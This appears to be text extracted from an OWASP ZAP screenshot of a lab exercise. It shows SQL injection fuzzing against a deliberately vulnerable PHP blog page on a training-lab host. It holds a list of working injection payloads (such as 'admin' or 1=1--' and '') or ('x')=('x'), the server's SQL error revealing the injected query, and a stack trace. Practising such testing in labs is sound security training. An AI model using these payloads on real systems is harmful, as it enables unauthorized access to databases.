 Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
https://www.paypalobjects.com
https://d12pq8k24r2cf1qs3993gxuly.eu-central-6.attackdefensecloudlabs.
GET:/
GET:images
images
GET:index.php(do)
GET:index.php(file)
GET:index.php(page)
POST:index.php(page)(author,view-someones-blog-php-submit-button)
POST:index.php(page)(login-php-submit-button,password,username)
GET:index.php(page,popUpNotificationCode)
javascript
styles
HTTP/1.1 200 OK
Content-Type: text/html
Date: Wed, 11 Dec 2024 14:00:52 GMT
Logged-In-User:
Server: Apache/2.4.7 (Ubuntu)
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.25
X-Xss-Protection: 0
content-length: 53549
<tr><td class="error-label">Code</td><td class="error-detail">0</td></tr>
<tr><td class="error-label">File</td><td class="error-detail">/app/classes/MySQLHandler.php</td></tr>
<tr><td class="error-label">Message</td><td class="error-detail">/app/classes/MySQLHandler.php on line 194: Error
executing query: <br /><br />connect_errno: 0<br />errno: 1064<br />error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '%'
ORDER BY date DESC
LIMIT 0 , 100' at line 2<br />client_info: 5.5.60<br />host_info: 127.0.0.1 via TCP/IP<br /><br />) Query: &#xd;&#xa;&#x9;
&#x9;&#x9;SELECT &#x2a; FROM blogs_table &#xd;&#xa;&#x9;&#x9;&#x9;WHERE blogger_name like &#x27;admin&#x27; or 1&#x3d;1--&#x25;&#x27;&#xd;
&#xa;&#x9;&#x9;&#x9;ORDER BY date DESC&#xd;&#xa;&#x9;&#x9;&#x9;LIMIT 0 , 100 (0) [Exception] <br />
</td></tr>
<tr><td class="error-label">Trace</td><td class="error-detail">#0 /app/classes/MySQLHandler.php(292):
MySQLHandler->doExecuteQuery('?????SELECT * F...')
#1 /app/classes/SQLQueryHandler.php(197): MySQLHandler->executeQuery('?????SELECT * F...')
#2 /app/view-someones-blog.php(176): SQLQueryHandler->getBlogRecord('admin' or 1=1--')
History Search Alerts Output Fuzzer
New Fuzzer Progress: 1: HTTP - https://d12pq8..meones-blog.php 100% Current fuzzers: 0
Messages Sent: 77 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
45 Fuzzed 200 OK 446 ms 234 bytes 53,549 bytes Reflected admin' or 1=1--
44 Fuzzed 200 OK 421 ms 234 bytes 53,544 bytes Reflected admin' or 1=1
47 Fuzzed 200 OK 453 ms 234 bytes 53,561 bytes Reflected admin' or 1=1/*
36 Fuzzed 200 OK 438 ms 234 bytes 53,534 bytes Reflected admin' --
38 Fuzzed 200 OK 489 ms 234 bytes 53,542 bytes Reflected admin'/*
12 Fuzzed 200 OK 523 ms 234 bytes 51,954 bytes Reflected " "
23 Fuzzed 200 OK 404 ms 234 bytes 53,536 bytes Reflected ' or true--
5 Fuzzed 200 OK 403 ms 234 bytes 53,532 bytes Reflected '*'
25 Fuzzed 200 OK 402 ms 234 bytes 53,554 bytes Reflected ') or true--
27 Fuzzed 200 OK 414 ms 234 bytes 53,598 bytes Reflected ') or ('x')=('x
28 Fuzzed 200 OK 438 ms 234 bytes 53,629 bytes Reflected ')) or (('x'))=(('x
1 Fuzzed 200 OK 548 ms 234 bytes 53,527 bytes Reflected '-'
4 Fuzzed 200 OK 613 ms 234 bytes 53,532 bytes Reflected '^'
0 Original 200 OK 213 ms 234 bytes 52,337 bytes Medium
3 Fuzzed 200 OK 595 ms 234 bytes 53,516 bytes '&'
2 Fuzzed 200 OK 608 ms 234 bytes 54,473 bytes ' '
7 Fuzzed 200 OK 386 ms 234 bytes 51,954 bytes ' or '' '
Alerts 0 5 8 6 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0